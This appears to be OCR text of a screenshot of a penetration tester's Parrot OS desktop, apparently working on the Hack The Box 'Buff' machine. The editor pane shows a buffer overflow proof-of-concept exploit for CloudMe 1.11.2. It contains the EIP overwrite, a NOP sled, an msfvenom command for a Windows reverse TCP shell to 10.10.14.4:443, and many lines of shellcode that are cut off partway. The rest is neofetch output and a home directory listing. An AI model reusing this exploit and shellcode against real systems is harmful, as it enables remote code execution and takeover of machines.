 Sep 10 | 17:36
192.168.88.132
Disconnected
Safe - 10.10.14.3
polybar
File: bof.py
1 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
2 # Date: 2020-04-27
3 # Exploit Author: Andy Bowden
4 # Vendor Homepage: https://www.cloudme.com/en
5 # Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Version: CloudMe 1.11.2
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1 = b"\x90" * 1052
17 EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS = b"\x90" * 30
19
20 #msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=443 --platform windows -a x8
6 -b "\x00\x0A\x0D" -f python -v shellcode
21
22 shellcode = b""
23 shellcode += b"\xbf\xa4\x9a\xb7\x1c\xda\xd3\xd9\x74\x24\xf4"
24 shellcode += b"\x58\x31\xc9\xb1\x52\x31\x78\x12\x83\xc0\x04"
25 shellcode += b"\x03\xdc\x94\x55\xe9\xe0\x41\x1b\x12\x18\x92"
26 shellcode += b"\x7c\x9a\xfd\xa3\xbc\xf8\x76\x93\x0c\x8a\xda"
27 shellcode += b"\x18\xe6\xde\xce\xab\x8a\xf6\xe1\x1c\x20\x21"
28 shellcode += b"\xcc\x9d\x19\x11\x4f\x1e\x60\x46\xaf\x1f\xab"
29 shellcode += b"\x9b\xae\x58\xd6\x56\xe2\x31\x9c\xc5\x12\x35"
30 shellcode += b"\xe8\xd5\x99\x05\xfc\x5d\x7e\xdd\xff\x4c\xd1"
31 shellcode += b"\x55\xa6\x4e\xd0\xba\xd2\xc6\xca\xdf\xdf\x91"
32 shellcode += b"\x61\x2b\xab\x23\xa3\x65\x54\x8f\x8a\x49\xa7"
33 shellcode += b"\xd1\xcb\x6e\x58\xa4\x25\x8d\xe5\xbf\xf2\xef"
34 shellcode += b"\x31\x35\xe0\x48\xb1\xed\xcc\x69\x16\x6b\x87"
35 shellcode += b"\x66\xd3\xff\xcf\x6a\xe2\x2c\x64\x96\x6f\xd3"
36 shellcode += b"\xaa\x1e\x2b\xf0\x6e\x7a\xef\x99\x37\x26\x5e"
37 shellcode += b"\xa5\x27\x89\x3f\x03\x2c\x24\x2b\x3e\x6f\x21"
38 shellcode += b"\x98\x73\x8f\xb1\xb6\x04\xfc\x83\x19\xbf\x6a"
39 shellcode += b"\xa8\xd2\x19\x6d\xcf\xc8\xde\xe1\x2e\xf3\x1e"
40 shellcode += b"\x28\xf5\xa7\x4e\x42\xdc\xc7\x04\x92\xe1\x1d"
41 shellcode += b"\x8a\xc2\x4d\xce\x6b\xb2\x2d\xbe\x03\xd8\xa1"
42 shellcode += b"\xe1\x34\xe3\x6b\x8a\xdf\x1e\xfc\xbf\x15\x2e"
43 shellcode += b"\xf8\xd7\x2b\x2e\x01\x93\xa5\xc8\x6b\xf3\xe3"
44 shellcode += b"\x43\x04\x6a\xae\x1f\xb5\x73\x64\x5a\xf5\xf8"
45 shellcode += b"\x8b\x9b\xb8\x08\xe1\x8f\x2d\xf9\xbc\xed\xf8"
46 shellcode += b"\x06\x6b\x99\x67\x94\xf0\x59\xe1\x85\xae\x0e"
:
batcat
Exploiting VPN Fuzzing
kitty
/home/fran/Desktop/HTB/Buff/exploits # neofetch
root@fran-parrot
---------------
OS: Parrot OS 5.1 (Electro Ara) x86_64
Host: VMware Virtual Platform None
Kernel: 5.18.0-14parrot1-amd64
Uptime: 2 hours, 56 mins
Packages: 2964 (dpkg), 7 (snap)
Shell: zsh 5.8
Resolution: 1920x1080
WM: bspwm
Theme: ARK-Dark [GTK2/3]
Icons: ara [GTK2/3]
Terminal: kitty
Terminal Font: HackNerdFont
CPU: Intel i7-8565U (8) @ 1.992GHz
GPU: 00:0f.0 VMware SVGA II Adapter
Memory: 2659MiB / 7921MiB
parrot OS
picom
zsh
~ #
~ # ls -la
powerlevel10k
drwxr-xr-x fran fran 896 B Sat Sep 10 17:34:55 2022 .
drwxr-xr-x root root 270 B Sat Aug 13 17:01:57 2022 ..
drwxr-xr-x root root 210 B Sun Jul 24 23:51:09 2022 .azure
drwxr-xr-x root root 96 B Wed Aug 3 13:16:37 2022 .BurpSuite
drwx------ fran fran 458 B Sat Sep 10 17:34:36 2022 .cache
drwxr-xr-x root root 126 B Tue Jul 26 13:26:54 2022 .cme
drwxr-xr-x root root 1.2 KB Sat Sep 10 17:35:04 2022 .config
drwxr-xr-x root root 18 B Tue May 3 19:35:55 2022 .dbeaver4
drwx------ root root 22 B Sun Jul 24 20:48:05 2022 .dbus
drwxr-xr-x root root 426 B Mon Jul 25 00:18:33 2022 .fzf
drwxr-x--- root root 36 B Sat Aug 13 13:43:07 2022 .ghidra
drwxr-xr-x root root 90 B Sun Aug 21 18:57:35 2022 .gradle
drwxr-xr-x root root 94 B Tue Aug 9 20:00:08 2022 .hashcat
drwxr-xr-x root root 30 B Wed Aug 3 13:16:30 2022 .java
drwx------ root root 32 B Fri Sep 2 20:18:43 2022 .john
drwxr-xr-x root root 10 B Tue May 3 19:35:55 2022 .kde
drwxr-xr-x fran fran 10 B Tue May 3 19:35:55 2022 .local
drwxr-xr-x root root 14 B Sun Aug 28 13:36:47 2022 .mongodb
drwxr-xr-x root root 94 B Sun Aug 14 17:07:07 2022 .msf4
drwx------ root root 10 B Mon Jul 25 14:25:58 2022 .pki
drwxr-xr-x root root 30 B Mon Aug 1 03:47:48 2022 .pyrit
lsd